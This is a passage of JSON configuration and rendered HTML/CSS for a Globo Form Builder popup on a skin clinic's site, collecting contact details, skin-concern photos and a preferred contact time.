SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false,"hidden":true},{"id":"file2-4","type":"file2","label":{"en":"Area of Concern"},"button-text":"Browse file","placeholder":"Choose file or drag here","hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false,"hidden":true},{"id":"datetime-1","type":"datetime","label":{"en":"When Is The Best Time To Contact You?"},"placeholder":"","description":"","hideLabel":false,"keepPositionLabel":false,"format":"date-and-time","otherLang":false,"localization":"es","date-format":"Y-m-d","time-format":"12h","minDate":false,"minSpecificDate":"","minRelativeDate":"today","minRelativeDateAdjust":"0","maxDate":false,"maxSpecificDate":"","maxRelativeDate":"today","maxRelativeDateAdjust":"0","isLimitDate":false,"limitDateType":"disablingDates","limitDateSpecificEnabled":false,"limitDateSpecificDates":"","limitDateRangeEnabled":false,"limitDateRangeDates":"","limitDateDOWEnabled":false,"limitDateDOWDates":["saturday","sunday"],"onlyShowMonth":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false}]}],"errorMessage":{"required":"{{ label | capitalize }} is required","minSelections":"Please choose at least {{ min_selections }} options","maxSelections":"Please choose at maximum of {{ max_selections }} options","exactlySelections":"Please choose exactly {{ exact_selections }} options","invalid":"Invalid","invalidName":"Invalid name","invalidEmail":"Email address is invalid","restrictedEmailDomain":"This email domain is restricted","invalidURL":"Invalid url","invalidPhone":"Invalid phone","invalidNumber":"Invalid number","invalidPassword":"Invalid password","confirmPasswordNotMatch":"Confirmed password doesn't match","customerAlreadyExists":"Customer already exists","keyAlreadyExists":"Data already exists","fileSizeLimit":"File size limit","fileNotAllowed":"File not allowed","requiredCaptcha":"Required captcha","requiredProducts":"Please select product","limitQuantity":"The number of products left in stock has been exceeded","shopifyInvalidPhone":"phone - Enter a valid phone number to use this delivery method","shopifyPhoneHasAlready":"phone - Phone has already been taken","shopifyInvalidProvice":"addresses.province - is not valid","otherError":"Something went wrong, please try again"},"appearance":{"layout":"popup","width":"600","style":"flat_rounded","mainColor":"rgba(46,78,73,1)","floatingIcon":"\u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"envelope\" class=\"svg-inline--fa fa-envelope fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e","floatingText":null,"displayOnAllPage":false,"formType":"normalForm","background":"color","backgroundColor":"#fff","descriptionColor":"#6c757d","headingColor":"#000","labelColor":"#1c1c1c","optionColor":"#000","paragraphBackground":"#fff","paragraphColor":"#000","theme_design":false,"font":{"family":"Almarai","variant":"regular"},"colorScheme":{"solidButton":{"red":179,"green":136,"blue":53},"solidButtonLabel":{"red":255,"green":255,"blue":255},"text":{"red":28,"green":28,"blue":28},"outlineButton":{"red":0,"green":40,"blue":63},"background":{"red":255,"green":255,"blue":255}},"backgroundImage":null,"fontSize":"medium","imageLayout":"none","popup_trigger":{"after_scrolling":false,"after_timer":false,"on_exit_intent":false}},"afterSubmit":{"gaEventName":"globo_form_submit","gaEventCategory":"Form Builder by Globo","gaEventAction":"Submit","gaEventLabel":"Contact us form","fpxTrackerName":"AdLead","action":"clearForm","title":"Thanks for getting in touch!","message":{"en":"\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you soon!\u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e"},"redirectUrl":null,"enableFpx":true,"enableGa":true},"footer":{"description":null,"previousText":"Previous","nextText":"Next","submitText":{"en":"SUBMIT"},"submitFullWidth":false,"submitAlignment":"center"},"header":{"active":true,"title":{"en":""},"description":{"en":"\u003ch2 class=\"ql-align-center\"\u003eUSE THE FORM BELOW TO REQUEST YOUR CONSULTATION.\u003c\/h2\u003e"},"headerAlignment":"center"},"isStepByStepForm":true,"publish":{"requiredLogin":false,"requiredLoginMessage":"Please \u003ca href='\/account\/login' title='login'\u003elogin\u003c\/a\u003e to continue"},"reCaptcha":{"enable":false},"html":"\n\u003cdiv class=\"globo-form popup-form globo-form-id-105321 \" data-locale=\"en\" \u003e\n\n\u003cstyle\u003e\n\n\n    \n        \n        @import url('https:\/\/fonts.googleapis.com\/css?family=Almarai:ital,wght@0,400');\n    \n\n    :root .globo-form-app[data-id=\"105321\"],:root .globo-form .floating-button{\n        \n        --gfb-color-solidButton: 179,136,53;\n        --gfb-color-solidButtonColor: rgb(var(--gfb-color-solidButton));\n        --gfb-color-solidButtonLabel: 255,255,255;\n        --gfb-color-solidButtonLabelColor: rgb(var(--gfb-color-solidButtonLabel));\n        --gfb-color-text: 28,28,28;\n        --gfb-color-textColor: rgb(var(--gfb-color-text));\n        --gfb-color-outlineButton: 0,40,63;\n        --gfb-color-outlineButtonColor: rgb(var(--gfb-color-outlineButton));\n        --gfb-color-background: 255,255,255;\n        --gfb-color-backgroundColor: rgb(var(--gfb-color-background));\n        \n        --gfb-main-color: rgba(46,78,73,1);\n        --gfb-primary-color: var(--gfb-color-solidButtonColor, var(--gfb-main-color));\n        --gfb-primary-text-color: var(--gfb-color-solidButtonLabelColor, #FFF);\n        --gfb-form-width: 600px;\n        --gfb-font-family: inherit;\n        --gfb-font-style: inherit;\n        --gfb--image: 40%;\n        --gfb-image-ratio-draft: var(--gfb--image);\n        --gfb-image-ratio: var(--gfb-image-ratio-draft);\n        \n        \n        --gfb-font-family: \"Almarai\";\n        --gfb-font-weight: normal;\n        --gfb-font-style: normal;\n        \n        --gfb-bg-temp-color: #FFF;\n        --gfb-bg-position: ;\n        \n            --gfb-bg-temp-color: #fff;\n        \n        --gfb-bg-color: var(--gfb-color-backgroundColor, var(--gfb-bg-temp-color));\n        \n    }\n    \n.globo-form-id-105321 .globo-form-app{\n    max-width: 600px;\n    width: -webkit-fill-available;\n    \n    background-color: var(--gfb-bg-color);\n    \n    \n}\n\n.globo-form-id-105321 .globo-form-app .globo-heading{\n    color: var(--gfb-color-textColor, #000)\n}\n\n\n.globo-form-id-105321 .globo-form-app .header {\n    text-align:center;\n}\n\n\n.globo-form-id-105321 .globo-form-app .globo-description,\n.globo-form-id-105321 .globo-form-app .header .globo-description{\n    --gfb-color-description: rgba(var(--gfb-color-text), 0.8);\n    color: var(--gfb-color-description, #6c757d);\n}\n.globo-form-id-105321 .globo-form-app .globo-label,\n.globo-form-id-105321 .globo-form-app .globo-form-control label.globo-label,\n.globo-form-id-105321 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    color: var(--gfb-color-textColor, #1c1c1c);\n    text-align: left;\n}\n.globo-form-id-105321 .globo-form-app .globo-label.globo-position-label{\n    height: 20px !important;\n}\n.globo-form-id-105321 .globo-form-app .globo-form-control .help-text.globo-description,\n.globo-form-id-105321 .globo-form-app .globo-form-control span.globo-description{\n    --gfb-color-description: rgba(var(--gfb-color-text), 0.8);\n    color: var(--gfb-color-description, #6c757d);\n}\n.globo-form-id-105321 .globo-form-app .globo-form-control .checkbox-wrapper .globo-option,\n.globo-form-id-105321 .globo-form-app .globo-form-control .radio-wrapper .globo-option\n{\n    color: var(--gfb-color-textColor, #1c1c1c);\n}\n.globo-form-id-105321 .globo-form-app .footer,\n.globo-form-id-105321 .globo-form-app .gfb__footer{\n    text-align:center;\n}\n.globo-form-id-105321 .globo-form-app .footer button,\n.globo-form-id-105321 .globo-form-app .gfb__footer button{\n    border:1px solid var(--gfb-primary-color);\n    \n}\n.globo-form-id-105321 .globo-form-app .footer button.submit,\n.globo-form-id-105321 .globo-form-app .gfb__footer button.submit\n.globo-form-id-105321 .globo-form-app .footer button.checkout,\n.globo-form-id-105321 .globo-form-app .gfb__footer button.checkout,\n.globo-form-id-105321 .globo-form-app .footer button.action.loading .spinner,\n.globo-form-id-105321 .globo-form-app .gfb__footer button.action.loading .spinner{\n    background-color: var(--gfb-primary-color);\n    color : #ffffff;\n}\n.globo-form-id-105321 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M528.1 171.5L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6zM388.6 312.3l23.7 138.4L288 385.4l-124.3 65.3 23.7-138.4-100.6-98 139-20.2 62.2-126 62.2 126 139 20.2-100.6 98z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-105321 .globo-form-app .globo-form-control .star-rating\u003efieldset\u003einput:checked ~ label:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-105321 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover:before,\n.globo-form-id-105321 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover ~ label:before{\n    content : url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e')\n}\n.globo-form-id-105321 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input:checked ~ .checkbox-label:before {\n    border-color: var(--gfb-primary-color);\n    box-shadow: 0 4px 6px rgba(50,50,93,0.11), 0 1px 3px rgba(0,0,0,0.08);\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-105321 .globo-form-app .step.-completed .step__number,\n.globo-form-id-105321 .globo-form-app .line.-progress,\n.globo-form-id-105321 .globo-form-app .line.-start{\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-105321 .globo-form-app .checkmark__check,\n.globo-form-id-105321 .globo-form-app .checkmark__circle{\n    stroke: var(--gfb-primary-color);\n}\n.globo-form-id-105321 .floating-button{\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-105321 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input ~ .checkbox-label:before,\n.globo-form-app .globo-form-control .radio-wrapper .radio-input ~ .radio-label:after{\n    border-color : var(--gfb-primary-color);\n}\n.globo-form-id-105321 .flatpickr-day.selected, \n.globo-form-id-105321 .flatpickr-day.startRange, \n.globo-form-id-105321 .flatpickr-day.endRange, \n.globo-form-id-105321 .flatpickr-day.selected.inRange, \n.globo-form-id-105321 .flatpickr-day.startRange.inRange, \n.globo-form-id-105321 .flatpickr-day.endRange.inRange, \n.globo-form-id-105321 .flatpickr-day.selected:focus, \n.globo-form-id-105321 .flatpickr-day.startRange:focus, \n.globo-form-id-105321 .flatpickr-day.endRange:focus, \n.globo-form-id-105321 .flatpickr-day.selected:hover, \n.globo-form-id-105321 .flatpickr-day.startRange:hover, \n.globo-form-id-105321 .flatpickr-day.endRange:hover, \n.globo-form-id-105321 .flatpickr-day.selected.prevMonthDay, \n.globo-form-id-105321 .flatpickr-day.startRange.prevMonthDay, \n.globo-form-id-105321 .flatpickr-day.endRange.prevMonthDay, \n.globo-form-id-105321 .flatpickr-day.selected.nextMonthDay, \n.globo-form-id-105321 .flatpickr-day.startRange.nextMonthDay, \n.globo-form-id-105321 .flatpickr-day.endRange.nextMonthDay {\n    background: var(--gfb-primary-color);\n    border-color: var(--gfb-primary-color);\n}\n.globo-form-id-105321 .globo-paragraph {\n    background: #fff;\n    color: var(--gfb-color-textColor, #000);\n    width: 100%!important;\n}\n\n[dir=\"rtl\"] .globo-form-app .header .title,\n[dir=\"rtl\"] .globo-form-app .header .description,\n[dir=\"rtl\"] .globo-form-id-105321 .globo-form-app .globo-heading,\n[dir=\"rtl\"] .globo-form-id-105321 .globo-form-app .globo-label,\n[dir=\"rtl\"] .globo-form-id-105321 .globo-form-app .globo-form-control label.globo-label,\n[dir=\"rtl\"] .globo-form-id-105321 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    text-align: right;\n}\n\n[dir=\"rtl\"] .globo-form-app .line {\n    left: unset;\n    right: 50%;\n}\n\n[dir=\"rtl\"] .globo-form-id-105321 .globo-form-app .line.-start {\n    left: unset;    \n    right: 0%;\n}\n\n\u003c\/style\u003e\n\n\n\n\n\u003cdiv class=\"globo-form-app popup-layout gfb-style-flat_rounded  gfb-font-size-medium\" data-id=105321\u003e\n    \n    \u003cdiv class=\"header dismiss \" onclick=\"Globo.FormBuilder.hideFloatingFormSession(this)\"\u003e\n        \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n    \u003c\/div\u003e\n    \u003cform class=\"g-container\" novalidate action=\"https:\/\/app.powerfulform.com\/api\/front\/form\/105321\/send\" method=\"POST\" enctype=\"multipart\/form-data\" data-id=105321\u003e\n        \n            \n            \u003cdiv class=\"header\" data-path=\"header\"\u003e\n                \u003ch3 class=\"title globo-heading\"\u003e\u003c\/h3\u003e\n                \n                \u003cdiv class=\"description globo-description\"\u003e\u003ch2 class=\"ql-align-center\"\u003eUSE THE FORM BELOW TO REQUEST YOUR CONSULTATION.\u003c\/h2\u003e\u003c\/div\u003e\n                \n            \u003c\/div\u003e\n            \n        \n        \n            \u003cdiv class=\"globo-formbuilder-wizard\" data-id=105321\u003e\n                \u003cdiv class=\"wizard__content\"\u003e\n                    \u003cheader class=\"wizard__header\"\u003e\n                        \u003cdiv class=\"wizard__steps\"\u003e\n                        \u003cnav class=\"steps hidden\"\u003e\n                            \n                            \n                                \n                            \n                            \n                                \n                                    \n                                    \n                                    \n                                    \n                                    \u003cdiv class=\"step last \" data-element-id=\"group-1\"  data-step=\"0\" \u003e\n                                        \u003cdiv class=\"step__content\"\u003e\n                                            \u003cp class=\"step__number\"\u003e\u003c\/p\u003e\n                                            \u003csvg class=\"checkmark\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=52 height=52 viewBox=\"0 0 52 52\"\u003e\n                                                \u003ccircle class=\"checkmark__circle\" cx=\"26\" cy=\"26\" r=\"25\" fill=\"none\"\/\u003e\n                                                \u003cpath class=\"checkmark__check\" fill=\"none\" d=\"M14.1 27.2l7.1 7.2 16.7-16.8\"\/\u003e\n                                            \u003c\/svg\u003e\n                                            \u003cdiv class=\"lines\"\u003e\n                                                \n                                                    \u003cdiv class=\"line -start\"\u003e\u003c\/div\u003e\n                                                \n                                                \u003cdiv class=\"line -background\"\u003e\n                                                \u003c\/div\u003e\n                                                \u003cdiv class=\"line -progress\"\u003e\n                                                \u003c\/div\u003e\n                                            \u003c\/div\u003e  \n                                        \u003c\/div\u003e\n                                    \u003c\/div\u003e\n                                \n                            \n                        \u003c\/nav\u003e\n                        \u003c\/div\u003e\n                    \u003c\/header\u003e\n                    \u003cdiv class=\"panels\"\u003e\n                        \n                            \n                            \n                            \n                            \n                                \u003cdiv class=\"panel \" data-element-id=\"group-1\" data-id=105321  data-step=\"0\" style=\"padding-top:0\"\u003e\n                                    \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='text' data-element-id='text-1'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"105321-text-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"First Name\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"First Name\"\u003eFirst Name\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"flat_rounded-input\" id=\"105321-text-1\" name=\"text-1\" placeholder=\"First Name\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"105321-text-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='text' data-element-id='text'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"105321-text\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Last Name\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Last Name\"\u003eLast Name\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"flat_rounded-input\" id=\"105321-text\" name=\"text\" placeholder=\"Last Name\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"105321-text-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='email' data-element-id='email'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"105321-email\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Email\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Email\"\u003eEmail\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"email\" class=\"flat_rounded-input\" id=\"105321-email\" name=\"email\" placeholder=\"Email\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"105321-email-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='phone' data-element-id='phone-1' \u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"105321-phone-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Phone\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Phone\"\u003ePhone\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input gfb__phone-placeholder\" input-placeholder=\"\"\u003e\n        \n        \n        \n        \n        \u003cinput type=\"text\"  data-type=\"phone\" class=\"flat_rounded-input\" id=\"105321-phone-1\" name=\"phone-1\" placeholder=\"\" presence    default-country-code=\"auto\"\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\" id=\"105321-phone-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='heading' data-element-id='heading-1'\u003e\n    \u003ch3 tabindex=\"0\" class=\"heading-title globo-heading\" id=\"heading-1\" \u003ePHOTO UPLOAD (RECOMMENDED)\u003c\/h3\u003e\n    \u003cp tabindex=\"0\" class=\"heading-caption\"\u003eYour photos help our specialists assess your skin concern accurately before your consultation.\u003c\/p\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='file2' data-element-id='file2-3'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"UPLOAD HERE\" for=\"temp-for-105321-file2-3\" class=\"flat_rounded-label globo-label \" data-label=\"\"\u003e\u003cspan class=\"label-content\" data-label=\"\"\u003e\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        \n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"105321-file2-3\" class=\"gfb__dropzone--placeholder--button\"\u003eUPLOAD HERE\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-105321-file2-3\"  \/\u003e\n            \u003clabel for=\"temp-for-105321-file2-3_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-105321-file2-3_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-105321-file2-3_\"  data-type=\"file2\" class=\"flat_rounded-input\" id=\"105321-file2-3\"  name=\"file2-3\"  placeholder=\"[object Object]\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"105321-file2-3-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='datetime' data-element-id='datetime-1'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"105321-datetime-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"When Is The Best Time To Contact You?\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"When Is The Best Time To Contact You?\"\u003eWhen Is The Best Time To Contact You?\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput \n            type=\"text\" \n            autocomplete=\"off\"\n             \n            data-type=\"datetime\" \n            class=\"flat_rounded-input\" \n            id=\"105321-datetime-1\" \n            name=\"datetime-1\" \n            placeholder=\"\" \n             \n            data-format=\"date-and-time\" \n             \n            dataDateFormat=\"Y-m-d\" \n            dataTimeFormat=\"12h\" \n            \n        \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\" id=\"105321-datetime-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                        \n                                    \n                                    \n                                        \n                                        \n                                    \n                                \u003c\/div\u003e\n                            \n                        \n                    \u003c\/div\u003e\n                    \u003cdiv class=\"message error\" data-other-error=\"Something went wrong, please try again\"\u003e\n                        \u003cdiv class=\"content\"\u003e\u003c\/div\u003e\n                        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                        \u003c\/div\u003e\n                    \u003c\/div\u003e\n                    \n                        \n                        \n                        \u003cdiv class=\"message success\"\u003e\n                            \n                                \u003cdiv class=\"gfb__content-title\"\u003eThanks for getting in touch!\u003c\/div\u003e\n                            \n                            \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n                                \u003cdiv class=\"gfb__content-discount\"\u003e\n                                    \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                                    \u003cdiv class=\"gfb__copy\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 